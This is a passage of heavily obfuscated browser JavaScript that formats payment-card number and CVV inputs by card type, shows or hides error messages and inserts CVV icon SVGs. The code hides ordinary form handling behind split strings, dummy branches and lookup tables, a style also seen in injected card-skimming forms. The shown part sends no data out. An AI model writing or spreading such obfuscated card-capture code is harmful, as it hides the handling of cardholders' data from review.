L['x'+'Q'+'x'+'f'+'s'](t,b);},'cgTJc':function(t,b){return L['r'+'k'+'h'+'o'+'W'](t,b);},'xqVTi':function(t,b){return L['W'+'d'+'o'+'d'+'g'](t,b);},'lfvpG':function(t,b){return L['O'+'L'+'G'+'R'+'J'](t,b);},'rlzYf':L['Z'+'i'+'j'+'c'+'K']};if(L['N'+'I'+'r'+'h'+'j']===L['N'+'I'+'r'+'h'+'j']){if(L['e'+'L'+'w'+'o'+'H'](o['t'+'a'+'r'+'g'+'e'+'t']['i'+'d'],L['u'+'x'+'D'+'a'+'H'])){var G=C['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](L['M'+'g'+'i'+'i'+'w'])[0x0],h=C['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](L['n'+'U'+'O'+'G'+'K'])[0x0],r=G['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[^\dA-Z]/g,'');if(/^(34|37)/['t'+'e'+'s'+'t'](r))G['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x11,h['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x4,r=r['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(t,b,g,N){return c['u'+'s'+'b'+'C'+'W'](c['c'+'g'+'T'+'J'+'c'](b,g?c['x'+'q'+'V'+'T'+'i']('\x20',g):''),N?c['l'+'f'+'v'+'p'+'G']('\x20',N):'');});else{if(/^(36)/['t'+'e'+'s'+'t'](r)){if(L['K'+'G'+'z'+'S'+'q'](L['M'+'s'+'H'+'i'+'Z'],'R'+'o'+'B'+'E'+'t'))G['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x10,h['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,r=r['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(t,b,g,N){return L['x'+'u'+'T'+'u'+'m'](L['S'+'Q'+'T'+'o'+'s'](b,g?'\x20'+g:''),N?L['x'+'u'+'T'+'u'+'m']('\x20',N):'');});else return 0x1;}else G['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x13,h['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,r=r['r'+'e'+'p'+'l'+'a'+'c'+'e'](/(\d{4})/g,'$'+'1'+'\x20')['t'+'r'+'i'+'m']();}G['v'+'a'+'l'+'u'+'e']=r;}}else U=c['r'+'l'+'z'+'Y'+'f'];}function z(o){var c=o['t'+'a'+'r'+'g'+'e'+'t'],e=c['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),G=C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'-'+'I'+'n'+'p'+'u'+'t'),h=G['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,'');if(U['T'+'e'+'y'+'d'+'Q'](c['i'+'d'],U['p'+'O'+'y'+'e'+'h'])){if(e['l'+'e'+'n'+'g'+'t'+'h']>=0x1&&U['l'+'T'+'S'+'N'+'g'](e['l'+'e'+'n'+'g'+'t'+'h'],0xd)){var r=U['A'+'s'+'X'+'B'+'I']['s'+'p'+'l'+'i'+'t']('|'),t=0x0;while(!![]){switch(r[t++]){case'0':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('n'+'u'+'m'+'b'+'e'+'r'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s')['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=U['U'+'C'+'b'+'P'+'m'];continue;case'1':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](U['T'+'i'+'t'+'y'+'G'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=U['J'+'t'+'P'+'c'+'E'];continue;case'2':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](U['T'+'U'+'H'+'C'+'t'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=cardLogo;continue;case'3':cardLogo=U['m'+'l'+'l'+'N'+'e'];continue;case'4':var b=U['I'+'Z'+'H'+'q'+'w'];continue;case'5':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](U['h'+'x'+'B'+'U'+'k'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=U['O'+'R'+'G'+'S'+'C'](U['V'+'q'+'M'+'W'+'H'],b);continue;}break;}}}if(U['T'+'e'+'y'+'d'+'Q'](c['i'+'d'],U['G'+'n'+'p'+'n'+'K'])){if(U['r'+'f'+'u'+'J'+'S'](e['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&e['l'+'e'+'n'+'g'+'t'+'h']<0x5){if(U['G'+'d'+'s'+'m'+'p'](U['Y'+'K'+'g'+'K'+'y'],U['Y'+'K'+'g'+'K'+'y'])){var M=L['k'+'F'+'s'+'S'+'V']['s'+'p'+'l'+'i'+'t']('|'),q=0x0;while(!![]){switch(M[q++]){case'0':P['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](B)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](L['X'+'h'+'F'+'I'+'t'],Q);continue;case'1':p['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](m)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](L['G'+'V'+'Y'+'y'+'x'],V);continue;case'2':w['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](o)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](L['G'+'V'+'Y'+'y'+'x'],c);continue;case'3':F['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](Y)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](L['G'+'V'+'Y'+'y'+'x'],S);continue;case'4':u['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](z)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](L['G'+'V'+'Y'+'y'+'x'],v);continue;}break;}}else{C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](U['N'+'d'+'g'+'I'+'B'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=U['U'+'C'+'b'+'P'+'m'],C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](U['V'+'Z'+'M'+'B'+'j'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='n'+'o'+'n'+'e';var b=U['I'+'Z'+'H'+'q'+'w'];C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](U['y'+'i'+'u'+'O'+'P'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=U['s'+'J'+'q'+'i'+'A']('p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x20',b);}}}if(U['T'+'e'+'y'+'d'+'Q'](c['i'+'d'],U['l'+'I'+'i'+'j'+'n'])){if(U['v'+'j'+'x'+'P'+'Y'](P,'a'+'m'+'e'+'x')){if(e['l'+'e'+'n'+'g'+'t'+'h']>=0x1&&U['l'+'T'+'S'+'N'+'g'](e['l'+'e'+'n'+'g'+'t'+'h'],0x4)){var g=U['B'+'m'+'k'+'n'+'T']['s'+'p'+'l'+'i'+'t']('|'),N=0x0;while(!![]){switch(g[N++]){case'0':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](U['O'+'J'+'P'+'c'+'d'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=cvvLogo;continue;case'1':cvvLogo='<'+'s'+'v'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'s'+'v'+'g'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'2'+'4'+'\x20'+'2'+'4'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'d'+'f'+'1'+'b'+'4'+'1'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'i'+'m'+'g'+'\x22'+'\x20'+'a'+'r'+'i'+'a'+'-'+'l'+'a'+'b'+'e'+'l'+'l'+'e'+'d'+'b'+'y'+'='+'\x22'+'c'+'v'+'c'+'D'+'e'+'s'+'c'+'\x22'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'4'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'5'+'.'+'3'+'3'+'7'+'\x20'+'4'+'A'+'5'+'.'+'4'+'9'+'3'+'\x20'+'5'+'.'+'4'+'9'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'3'+'\x20'+'8'+'.'+'5'+'c'+'0'+'\x20'+'1'+'.'+'3'+'3'+'.'+'4'+'7'+'2'+'\x20'+'2'+'.'+'5'+'5'+'\x20'+'1'+'.'+'2'+'5'+'7'+'\x20'+'3'+'.'+'5'+'H'+'4'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'1'+'\x20'+'1'+'v'+'1'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'\x20'+'1'+'h'+'1'+'6'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'-'+'1'+'v'+'-'+'.'+'6'+'a'+'5'+'.'+'5'+'2'+'6'+'\x20'+'5'+'.'+'5'+'2'+'6'+'\x20'+'0'+'\x20'+'0'+'0'+'2'+'-'+'1'+'.'+'7'+'3'+'7'+'V'+'1'+'8'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'\x20'+'2'+'H'+'3'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'-'+'2'+'V'+'6'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'2'+'-'+'2'+'h'+'1'+'2'+'.'+'3'+'3'+'7'+'z'+'m'+'6'+'.'+'7'+'0'+'7'+'.'+'2'+'9'+'3'+'c'+'.'+'2'+'3'+'9'+'.'+'2'+'0'+'2'+'.'+'4'+'6'+'.'+'4'+'2'+'4'+'.'+'6'+'6'+'2'+'.'+'6'+'6'+'3'+'a'+'2'+'.'+'0'+'1'+'\x20'+'2'+'.'+'0'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'6'+'2'+'-'+'.'+'6'+'6'+'3'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'6'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'3'+'.'+'6'+'\x20'+'6'+'a'+'5'+'.'+'4'+'7'+'7'+'\x20'+'5'+'.'+'4'+'7'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'5'+'7'+'8'+'\x20'+'3'+'H'+'1'+'V'+'6'+'h'+'1'+'2'+'.'+'6'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'8'+'.'+'5'+'\x20'+'1'+'4'+'a'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'1'+'1'+'0'+'-'+'1'+'1'+'\x20'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'0'+'1'+'0'+'\x20'+'1'+'1'+'z'+'m'+'0'+'-'+'1'+'.'+'7'+'1'+'9'+'a'+'1'+'.'+'0'+'3'+'1'+'\x20'+'1'+'.'+'0'+'3'+'1'+'\x20'+'0'+'\x20'+'1'+'0'+'0'+'-'+'2'+'.'+'0'+'6'+'2'+'\x20'+'1'+'.'+'0'+'3'+'1'+'\x20'+'1'+'.'+'0'+'3'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'0'+'\x20'+'2'+'.'+'0'+'6'+'2'+'z'+'m'+'0'+'-'+'7'+'.'+'9'+'0'+'6'+'a'+'.'+'6'+'8'+'7'+'.'+'6'+'8'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'8'+'8'+'.'+'6'+'8'+'8'+'V'+'8'+'.'+'5'+'a'+'.'+'6'+'8'+'7'+'.'+'6'+'8'+'7'+'\x20'+'0'+'\x20'+'1'+'0'+'1'+'.'+'3'+'7'+'5'+'\x20'+'0'+'V'+'5'+'.'+'0'+'6'+'2'+'a'+'.'+'6'+'8'+'7'+'.'+'6'+'8'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'8'+'7'+'-'+'.'+'6'+'8'+'7'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'/'+'s'+'v'+'g'+'>';continue;case'2':var b=U['I'+'Z'+'H'+'q'+'w'];continue;case'3':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](U['v'+'Y'+'g'+'Z'+'z'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=U['p'+'A'+'E'+'F'+'b'](U['V'+'q'+'M'+'W'+'H'],b);continue;case'4':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](U['w'+'j'+'h'+'m'+'d'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='b'+'l'+'o'+'c'+'k';continue;}break;}}}else{if(U['r'+'f'+'u'+'J'+'S'](e['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&U['M'+'Q'+'z'+'G'+'O'](e['l'+'e'+'n'+'g'+'t'+'h'],0x3)){if(U['F'+'P'+'N'+'y'+'P']!==U['F'+'P'+'N'+'y'+'P']){H['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](L['P'+'U'+'c'+'s'+'n'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=L['l'+'w'+'b'+'H'+'p'],O='<'+'s'+'v'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'s'+'v'+'g'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'2'+'4'+'\x20'+'2'+'4'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'6'+'d'+'6'+'e'+'7'+'8'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'i'+'m'+'g'+'\x22'+'\x20'+'a'+'r'+'i'+'a'+'-'+'l'+'a'+'b'+'e'+'l'+'l'+'e'+'d'+'b'+'y'+'='+'\x22'+'c'+'v'+'c'+'D'+'e'+'s'+'c'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'5'+'.'+'3'+'3'+'7'+'\x20'+'4'+'A'+'5'+'.'+'4'+'9'+'3'+'\x20'+'5'+'.'+'4'+'9'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'3'+'\x20'+'8'+'.'+'5'+'c'+'0'+'\x20'+'1'+'.'+'3'+'3'+'.'+'4'+'7'+'2'+'\x20'+'2'+'.'+'5'+'5'+'\x20'+'1'+'.'+'2'+'5'+'7'+'\x20'+'3'+'.'+'5'+'H'+'4'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'1'+'\x20'+'1'+'v'+'1'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'\x20'+'1'+'h'+'1'+'6'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'-'+'1'+'v'+'-'+'.'+'6'+'a'+'5'+'.'+'5'+'2'+'6'+'\x20'+'5'+'.'+'5'+'2'+'6'+'\x20'+'0'+'\x20'+'0'+'0'+'2'+'-'+'1'+'.'+'7'+'3'+'7'+'V'+'1'+'8'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'\x20'+'2'+'H'+'3'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'-'+'2'+'V'+'6'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'2'+'-'+'2'+'h'+'1'+'2'+'.'+'3'+'3'+'7'+'z'+'m'+'6'+'.'+'7'+'0'+'7'+'.'+'2'+'9'+'3'+'c'+'.'+'2'+'3'+'9'+'.'+'2'+'0'+'2'+'.'+'4'+'6'+'.'+'4'+'2'+'4'+'.'+'6'+'6'+'2'+'.'+'6'+'6'+'3'+'a'+'2'+'.'+'0'+'1'+'\x20'+'2'+'.'+'0'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'6'+'2'+'-'+'.'+'6'+'6'+'3'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'4'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'3'+'.'+'6'+'\x20'+'6'+'a'+'5'+'.'+'4'+'7'+'7'+'\x20'+'5'+'.'+'4'+'7'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'5'+'7'+'8'+'\x20'+'3'+'H'+'1'+'V'+'6'+'h'+'1'+'2'+'.'+'6'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'8'+'.'+'5'+'\x20'+'1'+'4'+'a'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'1'+'1'+'0'+'-'+'1'+'1'+'\x20'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'0'+'1'+'0'+'\x20'+'1'+'1'+'z'+'m'+'-'+'2'+'.'+'1'+'8'+'4'+'-'+'7'+'.'+'7'+'7'+'9'+'h'+'-'+'.'+'6'+'2'+'1'+'l'+'-'+'1'+'.'+'5'+'1'+'6'+'.'+'7'+'7'+'v'+'.'+'7'+'8'+'6'+'l'+'1'+'.'+'2'+'0'+'2'+'-'+'.'+'6'+'2'+'8'+'v'+'3'+'.'+'6'+'3'+'h'+'.'+'9'+'4'+'3'+'V'+'6'+'.'+'2'+'2'+'h'+'-'+'.'+'0'+'0'+'8'+'z'+'m'+'1'+'.'+'8'+'0'+'7'+'.'+'6'+'2'+'9'+'c'+'.'+'4'+'4'+'8'+'\x20'+'0'+'\x20'+'.'+'7'+'6'+'2'+'.'+'2'+'5'+'1'+'.'+'7'+'6'+'2'+'.'+'6'+'1'+'3'+'\x20'+'0'+'\x20'+'.'+'3'+'9'+'3'+'-'+'.'+'3'+'7'+'.'+'6'+'6'+'8'+'-'+'.'+'9'+'0'+'4'+'.'+'6'+'6'+'8'+'h'+'-'+'.'+'2'+'3'+'5'+'v'+'.'+'6'+'6'+'8'+'h'+'.'+'2'+'8'+'3'+'c'+'.'+'5'+'6'+'5'+'\x20'+'0'+'\x20'+'.'+'9'+'5'+'.'+'2'+'8'+'2'+'.'+'9'+'5'+'.'+'6'+'9'+'1'+'\x20'+'0'+'\x20'+'.'+'3'+'9'+'3'+'-'+'.'+'3'+'7'+'7'+'.'+'6'+'6'+'-'+'.'+'9'+'1'+'1'+'.'+'6'+'6'+'-'+'.'+'3'+'9'+'3'+'\x20'+'0'+'-'+'.'+'7'+'8'+'6'+'-'+'.'+'1'+'2'+'6'+'-'+'1'+'.'+'1'+'9'+'4'+'-'+'.'+'3'+'7'+'v'+'.'+'7'+'8'+'6'+'c'+'.'+'4'+'4'+'.'+'1'+'8'+'9'+'.'+'8'+'8'+'.'+'2'+'9'+'1'+'\x20'+'1'+'.'+'3'+'1'+'2'+'.'+'2'+'9'+'1'+'\x20'+'1'+'.'+'0'+'2'+'9'+'\x20'+'0'+'\x20'+'1'+'.'+'7'+'3'+'6'+'-'+'.'+'5'+'2'+'6'+'\x20'+'1'+'.'+'7'+'3'+'6'+'-'+'1'+'.'+'2'+'8'+'8'+'\x20'+'0'+'-'+'.'+'5'+'3'+'5'+'-'+'.'+'3'+'3'+'-'+'.'+'9'+'6'+'7'+'-'+'.'+'8'+'8'+'-'+'1'+'.'+'1'+'4'+'.'+'4'+'7'+'2'+'-'+'.'+'1'+'5'+'7'+'.'+'7'+'7'+'8'+'-'+'.'+'5'+'7'+('3'+'.'+'7'+'7'+'8'+'-'+'1'+'.'+'0'+'4'+'5'+'\x20'+'0'+'-'+'.'+'7'+'3'+'8'+'-'+'.'+'6'+'5'+'2'+'-'+'1'+'.'+'2'+'4'+'1'+'-'+'1'+'.'+'5'+'9'+'5'+'-'+'1'+'.'+'2'+'4'+'1'+'a'+'3'+'.'+'1'+'4'+'3'+'\x20'+'3'+'.'+'1'+'4'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'1'+'.'+'2'+'3'+'4'+'.'+'2'+'6'+'7'+'v'+'.'+'7'+'7'+'c'+'.'+'3'+'7'+'8'+'-'+'.'+'2'+'1'+'2'+'.'+'7'+'6'+'3'+'-'+'.'+'3'+'3'+'\x20'+'1'+'.'+'1'+'3'+'2'+'-'+'.'+'3'+'3'+'z'+'m'+'3'+'.'+'3'+'9'+'4'+'\x20'+'1'+'.'+'7'+'1'+'3'+'c'+'.'+'5'+'7'+'4'+'\x20'+'0'+'\x20'+'.'+'9'+'7'+'4'+'.'+'3'+'3'+'8'+'.'+'9'+'7'+'4'+'.'+'7'+'7'+'8'+'\x20'+'0'+'\x20'+'.'+'4'+'6'+'3'+'-'+'.'+'4'+'.'+'7'+'8'+'5'+'-'+'.'+'9'+'7'+'4'+'.'+'7'+'8'+'5'+'-'+'.'+'3'+'4'+'6'+'\x20'+'0'+'-'+'.'+'7'+'0'+'7'+'-'+'.'+'1'+'1'+'-'+'1'+'.'+'0'+'7'+'6'+'-'+'.'+'3'+'3'+'7'+'v'+'.'+'8'+'0'+'9'+'c'+'.'+'3'+'8'+'5'+'.'+'1'+'7'+'3'+'.'+'7'+'7'+'8'+'.'+'2'+'6'+'\x20'+'1'+'.'+'1'+'6'+'3'+'.'+'2'+'6'+'.'+'2'+'0'+'4'+'\x20'+'0'+'\x20'+'.'+'3'+'9'+'2'+'-'+'.'+'0'+'3'+'2'+'.'+'5'+'7'+'3'+'-'+'.'+'0'+'8'+'a'+'4'+'.'+'3'+'1'+'3'+'\x20'+'4'+'.'+'3'+'1'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'.'+'6'+'4'+'4'+'-'+'2'+'.'+'2'+'6'+'2'+'l'+'-'+'.'+'0'+'1'+'5'+'-'+'.'+'3'+'3'+'a'+'1'+'.'+'8'+'0'+'7'+'\x20'+'1'+'.'+'8'+'0'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'9'+'6'+'7'+'-'+'.'+'2'+'5'+'2'+'\x20'+'3'+'\x20'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'4'+'4'+'8'+'.'+'0'+'3'+'2'+'V'+'6'+'.'+'9'+'4'+'4'+'h'+'1'+'.'+'1'+'3'+'2'+'a'+'4'+'.'+'4'+'2'+'3'+'\x20'+'4'+'.'+'4'+'2'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'3'+'6'+'2'+'-'+'.'+'7'+'2'+'3'+'h'+'-'+'1'+'.'+'5'+'8'+'7'+'v'+'2'+'.'+'4'+'7'+'5'+'a'+'3'+'.'+'9'+'\x20'+'3'+'.'+'9'+'\x20'+'0'+'\x20'+'0'+'1'+'.'+'9'+'4'+'3'+'-'+'.'+'1'+'3'+'3'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'),n['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'g'+'r'+'o'+'u'+'p'+'-'+'f'+'o'+'r'+'m')['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=L;var 